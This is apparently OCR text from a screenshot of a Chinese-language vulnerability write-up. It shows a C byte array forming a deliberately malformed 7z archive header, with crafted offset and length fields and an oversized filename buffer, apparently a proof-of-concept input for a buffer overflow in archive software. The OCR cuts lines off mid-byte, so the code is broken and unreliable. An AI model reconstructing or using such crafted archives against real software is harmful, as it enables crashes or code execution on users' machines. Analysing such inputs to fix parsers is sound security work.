
经构造好的畸形压缩包:
unsigned char hz_part1[] =
"\x37\x7A\xBC\xAF\x27\x1C\x0
固定的
"\xEE\xD6\x49\x23" // 7z头部3
"\x00\x00\x00\x00\x00\x00\x0
的偏移，这里是0
"\x2D\x40\x00\x00\x00\x00\x0
长度,这里是0x402D
"\x3D\xC3\xFE\x9B" // 除前32字
"\x01\x05\x01\x0E\x01\x80\x0F\
x01\x00"; //下一个头开始
char filename[0x400A]; //超